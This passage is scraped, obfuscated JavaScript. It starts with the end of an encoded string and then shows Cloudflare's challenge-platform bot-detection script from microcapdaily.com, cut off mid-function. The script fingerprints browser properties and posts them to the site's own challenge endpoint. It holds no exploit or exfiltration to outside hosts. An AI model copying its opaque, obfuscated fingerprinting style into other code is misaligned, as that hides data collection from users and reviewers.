_.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://microcapdaily.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9841
content:
window._cf_chl_opt={AKGCx8:'b'};~function(B6,OA,OF,OU,Oh,ON,OC,Om,B0,B1){B6=J,function(v,O,BG,B5,B,V){for(BG={v:286,O:238,B:457,V:344,D:236,n:419,j:359,f:394,o:402,Y:218},B5=J,B=v();!![];)try{if(V=parseInt(B5(BG.v))/1+-parseInt(B5(BG.O))/2*(parseInt(B5(BG.B))/3)+parseInt(B5(BG.V))/4*(-parseInt(B5(BG.D))/5)+-parseInt(B5(BG.n))/6+parseInt(B5(BG.j))/7*(-parseInt(B5(BG.f))/8)+-parseInt(B5(BG.o))/9+parseInt(B5(BG.Y))/10,O===V)break;else B.push(B.shift())}catch(D){B.push(B.shift())}}(L,526442),OA=this||self,OF=OA[B6(201)],OU=null,Oh=OI(),ON=function(Dn,DD,DV,DO,D8,D7,Bp,B,V,D,n){return Dn={v:225,O:373,B:210,V:261,D:269,n:253,j:297,f:262},DD={v:257,O:339,B:418,V:355,D:358,n:310,j:405,f:468,o:257,Y:356,H:303,s:288,l:256,k:358,i:209,d:272,E:414,P:248,z:466,Z:202,g:309,M:288,a:415,e:405,R:355,A:249,F:354,U:441,b:309,T:224,S:371,G:209,X:461,Q:259,K:257},DV={v:303,O:303,B:245},DO={v:245,O:381,B:381,V:408,D:408,n:371,j:456,f:306,o:411,Y:456,H:306,s:411,l:306,k:411,i:221,d:221,E:272,P:316,z:276,Z:209,g:202,M:305,a:298,e:209,R:405,A:316,F:217,U:415,b:282,T:257,S:334,G:257,X:360,Q:456,K:306,I:358,h:209,x:202,N:209,C:298,m:259,c:276,W:316,y:430,L0:303,L1:209,L2:209,L3:270,L4:308,L5:336,L6:345,L7:388,L8:439,L9:245,LL:441},D8={v:239,O:296,B:386,V:469,D:384,n:443,j:323,f:408,o:333},D7={v:342,O:231,B:447,V:291,D:216,n:239,j:239,f:316,o:209,Y:342,H:209,s:209,l:342,k:216,i:257,d:386,E:371},Bp=B6,B={'dDwPh':Bp(Dn.v),'vSqTr':function(j){return j()},'CxnCh':Bp(Dn.O),'kYVRE':Bp(Dn.B),'gFBkc':Bp(Dn.V),'MwVvg':function(j,f){return j>f},'AcHeY':function(j,f){return j-f},'QQOfU':function(j,f){return j&f},'LqQxs':function(j,f){return j-f},'vsfrM':function(j,f){return j<<f},'CqZGY':function(j,f){return j(f)},'dUqEp':function(j,f){return f|j},'FrUGu':function(j,f){return f&j},'klTlM':function(j,f){return j==f},'uaAXm':function(j,f){return j!==f},'lutiY':function(j,f){return j<f},'Jojth':function(j,f){return j==f},'kOvbs':function(j,f){return j<<f},'PnmBs':function(j,f){return j==f},'XJPaJ':function(j,f){return j(f)},'eLPfG':function(j,f){return f|j},'zTzGY':function(j,f){return j-f},'LDITp':Bp(Dn.D),'mJzNk':Bp(Dn.n),'LvOns':function(j,f){return f*j},'wscBi':function(j,f){return f&j},'WiOFe':function(j,f){return j<f},'kLJEj':function(j,f){return j!=f},'NJfIR':function(j,f){return j(f)},'QLiTS':function(j,f){return f*j},'QeweM':function(j,f){return j!=f},'PXdJh':function(j,f){return j<f},'PHdZh':function(j,f){return j!=f},'VycIm':function(j,f){return j==f},'JoOrZ':function(j,f){return j(f)},'rFGPe':function(j,f){return j-f},'THtBk':function(j,f){return j===f},'ZKzsA':function(j,f){return j+f}},V=String[Bp(Dn.j)],D={'h':function(j,Bq,f,o){if(Bq=Bp,f={},f[Bq(D8.v)]=B[Bq(D8.O)],f[Bq(D8.B)]=Bq(D8.V),o=f,B[Bq(D8.D)]!==B[Bq(D8.D)])n(),j[Bq(D8.n)]!==B[Bq(D8.j)]&&(H[Bq(D8.f)]=s,B[Bq(D8.o)](l));else return j==null?'':D.g(j,6,function(H,BH,s,l,i){if(BH=Bq,s={},s[BH(D7.v)]=function(k,i){return k|i},s[BH(D7.O)]=function(k,i){return k<<i},s[BH(D7.B)]=function(k,i){return k>i},s[BH(D7.V)]=function(k,i){return k<<i},s[BH(D7.D)]=function(k,i){return i&k},l=s,o[BH(D7.n)]!==o[BH(D7.j)]){if(256>Lr[BH(D7.f)](0)){for(to=0;tY<tp;tH<<=1,tl-1==ts?(tk=0,ti[BH(D7.o)](td(tw)),tE=0):tP++,tq++);for(i=tz[BH(D7.f)](0),tZ=0;8>tg;ta=l[BH(D7.Y)](te<<1,1.53&i),tA-1==tR?(tF=0,tU[BH(D7.H)](tb(tT)),tS=0):tu++,i>>=1,tM++);}else{for(i=1,tG=0;tX<tQ;tI=l[BH(D7.O)](th,1)|i,tN-1==tx?(tC=0,tm[BH(D7.s)](tc(tW)),ty=0):J0++,i=0,tK++);for(i=J1[BH(D7.f)](0),J2=0;l[BH(D7.B)](16,J3);J5=l[BH(D7.l)](l[BH(D7.V)](J6,1),l[BH(D7.k)](i,1)),J8-1==J7?(J9=0,JL[BH(D7.s)](Jt(JJ)),Jv=0):JO++,i>>=1,J4++);}tO--,0==tB&&(tV=tD[BH(D7.i)](2,tn),tj++),delete tr[tf]}else return o[BH(D7.d)][BH(D7.E)](H)})},'g':function(j,o,Y,Dv,DJ,Bs,H,s,i,E,P,z,Z,M,R,A,F,U,Q,T,S,G){if(Dv={v:316},DJ={v:443,O:225,B:408,V:275},Bs=Bp,H={'ekTcG':function(X){return X()},'MfKsR':function(X,Q){return Q==X}},j==null)return'';for(i={},E={},P='',z=2,Z=3,M=2,R=[],A=0,F=0,U=0;U<j[Bs(DO.v)];U+=1)if(Bs(DO.O)!==Bs(DO.B))Q=z[Bs(DO.V)]||function(){},j[Bs(DO.D)]=function(Bl){Bl=Bs,Q(),Q[Bl(DJ.v)]!==Bl(DJ.O)&&(U[Bl(DJ.B)]=Q,H[Bl(DJ.V)](i))};else if(T=j[Bs(DO.n)](U),Object[Bs(DO.j)][Bs(DO.f)][Bs(DO.o)](i,T)||(i[T]=Z++,E[T]=!0),S=P+T,Object[Bs(DO.Y)][Bs(DO.H)][Bs(DO.s)](i,S))P=S;else{if(Object[Bs(DO.Y)][Bs(DO.l)][Bs(DO.k)](E,P)){if(B[Bs(DO.i)]===B[Bs(DO.d)]){if(B[Bs(DO.E)](256,P[Bs(DO.P)](0))){for(s=0;s<M;A<<=1,F==B[Bs(DO.z)](o,1)?(F=0,R[Bs(DO.Z)](Y(A)),A=0):F++,s++);for(G=P[Bs(DO.P)](0),s=0;B[Bs(DO.E)](8,s);A=A<<1|B[Bs(DO.g)](G,1),F==B[Bs(DO.M)](o,1)?(F=0,R[Bs(DO.Z)](Y(A)),A=0):F++,G>>=1,s++);}else{for(G=1,s=0;s<M;A=B[Bs(DO.a)](A,1)|G,F==o-1?(F=0,R[Bs(DO.e)](B[Bs(DO.R)](Y,A)),A=0):F++,G=0,s++);for(G=P[Bs(DO.A)](0),s=0;B[Bs(DO.E)](16,s);A=B[Bs(DO.F)](A<<1.68,B[Bs(DO.U)](G,1)),F==o-1?(F=0,R[Bs(DO.e)](Y(A)),A=0):F++,G>>=1,s++);}z--,B[Bs(DO.b)](0,z)&&(z=Math[Bs(DO.T)](2,M),M++),delete E[P]}else return B[Bs(DO.S)]()<V}else for(G=i[P],s=0;s<M;A=B[Bs(DO.a)](A,1)|1&G,F==o-1?(F=0,R[Bs(DO.Z)](Y(A)),A=0):F++,G>>=1,s++);P=(z--,z==0&&(z=Math[Bs(DO.G)](2,M),M++),i[S]=Z++,String(T))}if(B[Bs(DO.X)]('',P)){if(Object[Bs(DO.Q)][Bs(DO.K)][Bs(DO.o)](E,P)){if(256>P[Bs(DO.A)](0)){for(s=0;B[Bs(DO.I)](s,M);A<<=1,B[Bs(DO.b)](F,o-1)?(F=0,R[Bs(DO.h)](B[Bs(DO.R)](Y,A)),A=0):F++,s++);for(G=P[Bs(DO.A)](0),s=0;B[Bs(DO.E)](8,s);A=A<<1|B[Bs(DO.x)](G,1),F==o-1?(F=0,R[Bs(DO.N)](Y(A)),A=0):F++,G>>=1,s++);}else{for(G=1,s=0;s<M;A=B[Bs(DO.C)](A,1)|G,B[Bs(DO.m)](F,B[Bs(DO.c)](o,1))?(F=0,R[Bs(DO.Z)](Y(A)),A=0):F++,G=0,s++);for(G=P[Bs(DO.W)](0),s=0;16>s;A=B[Bs(DO.y)](A,1)|1.02&G,B[Bs(DO.L0)](F,o-1)?(F=0,R[Bs(DO.L1)](Y(A)),A=0):F++,G>>=1,s++);}z--,z==0&&(z=Math[Bs(DO.G)](2,M),M++),delete E[P]}else for(G=i[P],s=0;s<M;A=G&1|A<<1,F==o-1?(F=0,R[Bs(DO.L2)](B[Bs(DO.L3)](Y,A)),A=0):F++,G>>=1,s++);z--,0==z&&M++}for(G=2,s=0;s<M;A=B[Bs(DO.L4)](A<<1.47,1.72&G),F==B[Bs(DO.L5)](o,1)?(F=0,R[Bs(DO.L1)](Y(A)),A=0):F++,G>>=1,s++);for(;;)if(A<<=1,F==o-1){if(B[Bs(DO.L6)]!==Bs(DO.L7)){R[Bs(DO.e)](Y(A));break}else return H[Bs(DO.L8)](null,z)?'':j==''?null:R.i(o[Bs(DO.L9)],32768,function(I,Bk){return Bk=Bs,H[Bk(Dv.v)](I)})}else F++;return R[Bs(DO.LL)]('')},'j':function(j,DB,Bi){return DB={v:316},Bi=Bp,B[Bi(DV.v)](null,j)?'':B[Bi(DV.O)]('',j)?null:D.i(j[Bi(DV.B)],32768,function(f,Bd){return Bd=Bi,j[Bd(DB.v)](f)})},'i':function(j,o,Y,Bw,H,s,i,E,P,z,Z,M,R,A,F,U,S,T){for(Bw=Bp,H=[],s=4,i=4,E=3,P=[],M=Y(0),R=o,A=1,z=0;3>z;H[z]=z,z+=1);for(F=0,U=Math[Bw(DD.v)](2,2),Z=1;U!=Z;)if(Bw(DD.O)!==B[Bw(DD.B)])T=R&M,R>>=1,R==0&&(R=o,M=Y(A++)),F|=B[Bw(DD.V)](B[Bw(DD.D)](0,T)?1:0,Z),Z<<=1;else return;switch(F){case 0:for(F=0,U=Math[Bw(DD.v)](2,8),Z=1;U!=Z;T=B[Bw(DD.n)](M,R),R>>=1,0==R&&(R=o,M=B[Bw(DD.j)](Y,A++)),F|=(B[Bw(DD.f)](0,T)?1:0)*Z,Z<<=1);S=V(F);break;case 1:for(F=0,U=Math[Bw(DD.o)](2,16),Z=1;B[Bw(DD.Y)](Z,U);T=M&R,R>>=1,B[Bw(DD.H)](0,R)&&(R=o,M=B[Bw(DD.s)](Y,A++)),F|=B[Bw(DD.l)](B[Bw(DD.k)](0,T)?1:0,Z),Z<<=1);S=V(F);break;case 2:return''}for(z=H[3]=S,P[Bw(DD.i)](S);;){if(B[Bw(DD.d)](A,j))return'';for(F=0,U=Math[Bw(DD.v)](2,E),Z=1;B[Bw(DD.E)](Z,U);T=M&R,R>>=1,0==R&&(R=o,M=Y(A++)),F|=(B[Bw(DD.P)](0,T)?1:0)*Z,Z<<=1);switch(S=F){case 0:for(F=0,U=Math[Bw(DD.v)](2,8),Z=1;B[Bw(DD.z)](Z,U);T=B[Bw(DD.Z)](M,R),R>>=1,B[Bw(DD.g)](0,R)&&(R=o,M=B[Bw(DD.M)](Y,A++)),F|=(0<T?1:0)*Z,Z<<=1);H[i++]=V(F),S=i-1,s--;break;case 1:for(F=0,U=Math[Bw(DD.v)](2,16),Z=1;Z!=U;T=B[Bw(DD.a)](M,R),R>>=1,R==0&&(R=o,M=B[Bw(DD.e)](Y,A++)),F|=B[Bw(DD.R)](0<T?1:0,Z),Z<<=1);H[i++]=B[Bw(DD.A)](V,F),S=B[Bw(DD.F)](i,1),s--;break;case 2:return P[Bw(DD.U)]('')}if(B[Bw(DD.b)](0,s)&&(s=Math[Bw(DD.v)](2,E),E++),H[S])S=H[S];else if(B[Bw(DD.T)](S,i))S=z+z[Bw(DD.S)](0);else return null;P[Bw(DD.G)](S),H[i++]=B[Bw(DD.X)](z,S[Bw(DD.S)](0)),s--,z=S,B[Bw(DD.Q)](0,s)&&(s=Math[Bw(DD.K)](2,E),E++)}}},n={},n[Bp(Dn.f)]=D.h,n}(),OC={},OC[B6(214)]='o',OC[B6(215)]='s',OC[B6(277)]='u',OC[B6(464)]='z',OC[B6(407)]='n',OC[B6(250)]='I',OC[B6(315)]='b',Om=OC,OA[B6(222)]=function(O,B,V,D,DT,Db,DR,DZ,Dz,DE,Bg,j,Y,H,s,i,E,P){if(DT={v:434,O:410,B:455,V:434,D:410,n:463,j:260,f:278,o:260,Y:278,H:393,s:317,l:314,k:245,i:199,d:324,E:379,P:367,z:450,Z:266},Db={v:458,O:467,B:314,V:245,D:199,n:312,j:456,f:306,o:411,Y:413,H:316,s:442,l:318,k:209,i:351,d:265,E:366,P:332,z:318,Z:398,g:357,M:251,a:442,e:257,R:348,A:209},DR={v:392},DZ={v:320},Dz={v:300},DE={v:456,O:306,B:411,V:209},Bg=B6,j={'KgDYk':function(z,Z){return z==Z},'gHWiQ':function(z,Z){return z-Z},'xiGGc':function(z,Z){return z(Z)},'LCjUo':function(z,Z){return z<Z},'ywhSM':function(z,Z){return z===Z},'WDntL':function(z,Z,g){return z(Z,g)},'fxIJP':function(z,Z){return z+Z},'DzWrF':function(z,Z,g){return z(Z,g)}},null===B||void 0===B)return D;for(Y=Oy(B),O[Bg(DT.v)][Bg(DT.O)]&&(Y=Y[Bg(DT.B)](O[Bg(DT.V)][Bg(DT.D)](B))),Y=O[Bg(DT.n)][Bg(DT.j)]&&O[Bg(DT.f)]?O[Bg(DT.n)][Bg(DT.o)](new O[(Bg(DT.Y))](Y)):function(z,BR,Z,M){if(BR=Bg,Z={'mGBgl':function(R,A){return R>A},'GgazC':function(R,A,BM){return BM=J,j[BM(Dz.v)](R,A)},'kAdny':function(R,A,Ba){return Ba=J,j[Ba(DZ.v)](R,A)},'zLVEL':function(R,A){return R<<A},'BRhUL':function(R,A){return R&A},'seXgu':function(R,A){return R<A},'TWftj':function(R,A){return A|R},'FacfI':function(R,A,Be){return Be=J,j[Be(DR.v)](R,A)},'MtlFu':function(R,A){return R>A},'cuowr':function(R,A){return R<<A},'yImqZ':function(R,A){return A&R}},BR(Db.v)===BR(Db.v)){for(z[BR(Db.O)](),M=0;j[BR(Db.B)](M,z[BR(Db.V)]);j[BR(Db.D)](z[M],z[M+1])?z[BR(Db.n)](M+1,1):M+=1);return z}else{if(Lh[BR(Db.j)][BR(Db.f)][BR(Db.o)](Lx,LN)){if(Z[BR(Db.Y)](256,Jl[BR(Db.H)](0))){for(va=0;ve<vR;vF<<=1,Z[BR(Db.s)](vU,Z[BR(Db.l)](vb,1))?(vT=0,vS[BR(Db.k)](vu(vG)),vX=0):vQ++,vA++);for(vK=vI[BR(Db.H)](0),vh=0;8>vx;vC=Z[BR(Db.i)](vm,1)|Z[BR(Db.d)](vc,1),Z[BR(Db.s)](vW,vy-1)?(O0=0,O1[BR(Db.k)](O2(O3)),O4=0):O5++,O6>>=1,vN++);}else{for(O7=1,O8=0;Z[BR(Db.E)](O9,OL);OJ=Z[BR(Db.P)](Ov<<1,OO),OB==Z[BR(Db.z)](OV,1)?(OD=0,On[BR(Db.k)](Z[BR(Db.Z)](Oj,Or)),Of=0):Oo++,OY=0,Ot++);for(Op=Oq[BR(Db.H)](0),OH=0;Z[BR(Db.g)](16,Os);Ok=Z[BR(Db.M)](Oi,1)|Od&1,Ow==OE-1?(OP=0,Oz[BR(Db.k)](OZ(Og)),OM=0):Oa++,Oe>>=1,Ol++);}vd--,Z[BR(Db.a)](0,vw)&&(vE=vP[BR(Db.e)](2,vz),vZ++),delete vg[vM]}else for(J6=J7[J8],J9=0;JL<Jt;Jv=JO<<1.14|Z[BR(Db.R)](JB,1),JD-1==JV?(Jn=0,Jj[BR(Db.A)](Jr(Jf)),Jo=0):JY++,Jp>>=1,JJ++);Jq--,0==JH&&Js++}}(Y),H='nAsAaAb'.split('A'),H=H[Bg(DT.H)][Bg(DT.s)](H),s=0;j[Bg(DT.l)](s,Y[Bg(DT.k)]);i=Y[s],E=OW(O,B,i),H(E)?(P=j[Bg(DT.i)]('s',E)&&!O[Bg(DT.d)](B[i]),Bg(DT.E)===V+i?j[Bg(DT.P)](o,j[Bg(DT.z)](V,i),E):P||j[Bg(DT.Z)](o,V+i,B[i])):o(V+i,E),s++);return D;function o(z,Z,BZ){BZ=J,Object[BZ(DE.v)][BZ(DE.O)][BZ(DE.B)](D,Z)||(D[Z]=[]),D[Z][BZ(DE.V)](z)}},B0=B6(311)[B6(234)](';'),B1=B0[B6(393)][B6(317)](B0),OA[B6(226)]=function(O,B,DX,DG,BA,V,D,n,j,o,Y){for(DX={v:329,O:206,B:372,V:245,D:206,n:396,j:209,f:258},DG={v:329},BA=B6,V={},V[BA(DX.v)]=function(H,s){return H+s},V[BA(DX.O)]=function(H,s){return H<s},D=V,n=Object[BA(DX.B)](B),j=0;D[BA(DX.O)](j,n[BA(DX.V)]);j++)if(o=n[j],'f'===o&&(o='N'),O[o]){for(Y=0;D[BA(DX.D)](Y,B[n[j]][BA(DX.V)]);-1===O[o][BA(DX.n)](B[n[j]][Y])&&(B1(B[n[j]][Y])||O[o][BA(DX.j)]('o.'+B[n[j]][Y])),Y++);}else O[o]=B[n[j]][BA(DX.f)](function(H,BF){return BF=BA,D[BF(DG.v)]('o.',H)})},B3();function Oy(v,Dp,Bz,O){for(Dp={v:455,O:372,B:420},Bz=B6,O=[];v!==null;O=O[Bz(Dp.v)](Object[Bz(Dp.O)](v)),v=Object[Bz(Dp.B)](v));return O}function B2(DK,BU,B,V,D,n,j,f,o,Y){B=(DK={v:220,O:432,B:281,V:280,D:234,n:368,j:343,f:279,o:207,Y:219,H:207,s:204,l:433,k:400,i:230,d:383,E:252,P:385,z:460},BU=B6,{'esZlU':function(H,s,l,k,i){return H(s,l,k,i)},'KPWJJ':BU(DK.v)});try{if(BU(DK.O)===BU(DK.B))return![];else for(V=BU(DK.V)[BU(DK.D)]('|'),D=0;!![];){switch(V[D++]){case'0':n=OF[BU(DK.n)](BU(DK.j));continue;case'1':j=n[BU(DK.f)];continue;case'2':OF[BU(DK.o)][BU(DK.Y)](n);continue;case'3':f={};continue;case'4':OF[BU(DK.H)][BU(DK.s)](n);continue;case'5':n[BU(DK.l)]=BU(DK.k);continue;case'6':n[BU(DK.i)]='-1';continue;case'7':f=B[BU(DK.d)](pRIb1,j,n[BU(DK.E)],'d.',f);continue;case'8':return o={},o.r=f,o.e=null,o;case'9':f=pRIb1(j,j[BU(DK.P)]||j[B[BU(DK.z)]],'n.',f);continue;case'10':f=pRIb1(j,j,'',f);continue}break}}catch(s){return Y={},Y.r={},Y.e=s,Y}}function OI(Vl,Bo){return Vl={v:304,O:304},Bo=B6,crypto&&crypto[Bo(Vl.v)]?crypto[Bo(Vl.O)]():''}function J(t,v,O,B){return t=t-194,O=L(),B=O[t],B}function OK(v,O,Vs,VH,Vq,VY,Vo,BV,B,V,D,n){Vs={v:375,O:379,B:328,V:337,D:454,n:444,j:431,f:325,o:283,Y:370,H:409,s:437,l:247,k:412,i:353,d:353,E:255,P:313,z:409,Z:267,g:391,M:268,a:229,e:452,R:408,A:369,F:375,U:292,b:242,T:208,S:241,G:263,X:263,Q:403,K:364,I:262,h:330},VH={v:376,O:377},Vq={v:363,O:287,B:227,V:244,D:324,n:264,j:417,f:404,o:395,Y:449,H:341,s:401,l:422,k:395},VY={v:397},Vo={v:376,O:196},BV=B6,B={'qOWvb':function(j){return j()},'NTydx':function(j,f){return j(f)},'aRicS':BV(Vs.v),'HAWXP':BV(Vs.O),'BulRd':function(j,f){return j+f},'zPaMa':function(j,f,o){return j(f,o)},'PFBBe':function(j,f){return j===f},'LatiL':BV(Vs.B),'lntaf':BV(Vs.V),'jbRST':BV(Vs.D),'Vhwkj':BV(Vs.n),'tDhXx':BV(Vs.j),'NyiQC':function(j,f){return j+f},'bXQKs':function(j,f){return j+f},'PBjEb':BV(Vs.f),'DrMYg':function(j){return j()}},V=OA[BV(Vs.o)],console[BV(Vs.Y)](OA[BV(Vs.H)]),D=new OA[(BV(Vs.s))](),D[BV(Vs.l)](B[BV(Vs.k)],B[BV(Vs.i)](B[BV(Vs.d)](B[BV(Vs.E)](BV(Vs.P),OA[BV(Vs.z)][BV(Vs.Z)]),BV(Vs.g)),V.r)),V[BV(Vs.M)]&&(B[BV(Vs.a)]===BV(Vs.e)?(V[BV(Vs.R)]=D,B[BV(Vs.A)](n)):(D[BV(Vs.F)]=5e3,D[BV(Vs.U)]=function(BD){BD=BV,B[BD(Vo.v)](O,B[BD(Vo.O)])})),D[BV(Vs.b)]=function(Vp,Bn,f,Y){if(Vp={v:338},Bn=BV,f={'PhTes':B[Bn(Vq.v)],'UFmDx':function(o,Y,Bj){return Bj=Bn,B[Bj(VY.v)](o,Y)},'cBuis':function(o,Y,H,Br){return Br=Bn,B[Br(Vp.v)](o,Y,H)}},B[Bn(Vq.O)](B[Bn(Vq.B)],Bn(Vq.V)))Y=d==='s'&&!E[Bn(Vq.D)](P[z]),f[Bn(Vq.n)]===f[Bn(Vq.j)](Z,g)?f[Bn(Vq.f)](M,a+e,R):Y||A(F+U,b[T]);else if(D[Bn(Vq.o)]>=200&&D[Bn(Vq.o)]<300){if(Bn(Vq.Y)!==B[Bn(Vq.H)])O(B[Bn(Vq.s)]);else return null}else O(Bn(Vq.l)+D[Bn(Vq.k)])},D[BV(Vs.T)]=function(Bf){Bf=BV,B[Bf(VH.v)](O,B[Bf(VH.O)])},n={'t':OX(),'lhr':OF[BV(Vs.S)]&&OF[BV(Vs.S)][BV(Vs.G)]?OF[BV(Vs.S)][BV(Vs.X)]:'','api':V[BV(Vs.M)]?!![]:![],'c':B[BV(Vs.Q)](OS),'payload':v},D[BV(Vs.K)](ON[BV(Vs.I)](JSON[BV(Vs.h)](n)))}function Ou(V6,V5,Bt,v,O,V,D,n){if(V6={v:195,O:198,B:212,V:284,D:200,n:335,j:365,f:234,o:213,Y:389,H:285,s:446},V5={v:212},Bt=B6,v={'eGpsI':function(B,V){return B==V},'GrgLY':function(B,V){return V&B},'ivoon':function(B,V){return V*B},'YILNg':function(B){return B()},'rUEwB':function(B,V){return V!==B},'YRbSx':Bt(V6.v),'AKykq':Bt(V6.O),'bxnRa':function(B,V){return V*B}},O=v[Bt(V6.B)](OT),O===null){if(v[Bt(V6.V)](v[Bt(V6.D)],v[Bt(V6.n)]))return;else for(V=Bt(V6.j)[Bt(V6.f)]('|'),D=0;!![];){switch(V[D++]){case'0':i>>=1;continue;case'1':v[Bt(V6.o)](0,d)&&(E=P,z=Z(g++));continue;case'2':e<<=1;continue;case'3':n=v[Bt(V6.Y)](l,k);continue;case'4':M|=v[Bt(V6.H)](0<n?1:0,a);continue}break}}OU=(OU&&clearTimeout(OU),setTimeout(function(BJ){BJ=Bt,v[BJ(V5.v)](Ob)},v[Bt(V6.s)](O,1e3)))}function OQ(Vv,BB,O,B,V,D,n){if(Vv={v:274,O:302,B:422,V:352,D:423,n:340,j:451,f:254,o:352,Y:273,H:423,s:274,l:395},BB=B6,O={},O[BB(Vv.v)]=function(j,f){return j+f},O[BB(Vv.O)]=BB(Vv.B),O[BB(Vv.V)]=function(j,f){return j-f},O[BB(Vv.D)]=BB(Vv.n),B=O,V=3600,D=OX(),n=Math[BB(Vv.j)](Date[BB(Vv.f)]()/1e3),B[BB(Vv.o)](n,D)>V){if(BB(Vv.Y)===B[BB(Vv.H)])B(B[BB(Vv.s)](B[BB(Vv.O)],V[BB(Vv.l)]));else return![]}return!![]}function OX(VL,BO,v,O){return VL={v:283,O:451,B:237},BO=B6,v={'gAGoO':function(B,V){return B(V)}},O=OA[BO(VL.v)],Math[BO(VL.O)](+v[BO(VL.B)](atob,O.t))}function OT(Bm,B9,O,B,V,D){return Bm={v:387,O:380,B:319,V:326,D:283,n:228,j:387,f:440,o:407},B9=B6,O={},O[B9(Bm.v)]=B9(Bm.O),O[B9(Bm.B)]=function(n,j){return j!==n},O[B9(Bm.V)]=function(n,j){return n<j},B=O,V=OA[B9(Bm.D)],!V?B9(Bm.n)!==B[B9(Bm.j)]?null:(O[B9(Bm.f)](function(){}),'p'):(D=V.i,B[B9(Bm.B)](typeof D,B9(Bm.o))||B[B9(Bm.V)](D,30))?null:D}function OW(B,V,D,DY,BP,n,j,o,Y){j=(DY={v:362,O:374,B:214,V:203,D:424,n:362,j:378,f:440,o:203,Y:463,H:289,s:463,l:362},BP=B6,n={},n[BP(DY.v)]=function(H,s){return s==H},n[BP(DY.O)]=BP(DY.B),n[BP(DY.V)]=BP(DY.D),n);try{o=V[D]}catch(H){return'i'}if(j[BP(DY.v)](null,o))return void 0===o?'u':'x';if(j[BP(DY.n)](j[BP(DY.O)],typeof o))try{if(BP(DY.j)==typeof o[BP(DY.f)])return j[BP(DY.o)]===BP(DY.D)?(o[BP(DY.f)](function(){}),'p'):void 0}catch(l){}return B[BP(DY.Y)][BP(DY.H)](o)?'a':o===B[BP(DY.s)]?'D':!0===o?'T':o===!1?'F':(Y=typeof o,j[BP(DY.l)](BP(DY.j),Y)?Oc(B,o)?'N':'f':Om[Y]||'?')}function Oc(O,B,Dr,BE,V,D){return Dr={v:295,O:243,B:295,V:243,D:456,n:197,j:411,f:396,o:438},BE=B6,V={},V[BE(Dr.v)]=function(n,j){return n<j},D=V,B instanceof O[BE(Dr.O)]&&D[BE(Dr.B)](0,O[BE(Dr.V)][BE(Dr.D)][BE(Dr.n)][BE(Dr.j)](B)[BE(Dr.f)](BE(Dr.o)))}function Ox(D,n,Vd,BY,j,f,o,Y,H,s,l,k,i,d){if(Vd={v:327,O:211,B:350,V:283,D:327,n:313,j:409,f:267,o:246,Y:382,H:437,s:247,l:431,k:375,i:292,d:435,E:409,P:435,z:346,Z:346,g:425,M:425,a:240,e:321,R:290,A:459,F:294,U:307,b:293,T:364,S:262},BY=B6,j={},j[BY(Vd.v)]=function(E,P){return E+P},f=j,!OG(0))return![];Y=(o={},o[BY(Vd.O)]=D,o[BY(Vd.B)]=n,o);try{H=OA[BY(Vd.V)],s=f[BY(Vd.D)](BY(Vd.n)+OA[BY(Vd.j)][BY(Vd.f)],BY(Vd.o))+H.r+BY(Vd.Y),l=new OA[(BY(Vd.H))](),l[BY(Vd.s)](BY(Vd.l),s),l[BY(Vd.k)]=2500,l[BY(Vd.i)]=function(){},k={},k[BY(Vd.d)]=OA[BY(Vd.E)][BY(Vd.P)],k[BY(Vd.z)]=OA[BY(Vd.E)][BY(Vd.Z)],k[BY(Vd.g)]=OA[BY(Vd.E)][BY(Vd.M)],k[BY(Vd.a)]=OA[BY(Vd.E)][BY(Vd.e)],k[BY(Vd.R)]=Oh,i=k,d={},d[BY(Vd.A)]=Y,d[BY(Vd.F)]=i,d[BY(Vd.U)]=BY(Vd.b),l[BY(Vd.T)](ON[BY(Vd.S)](d))}catch(E){}}function 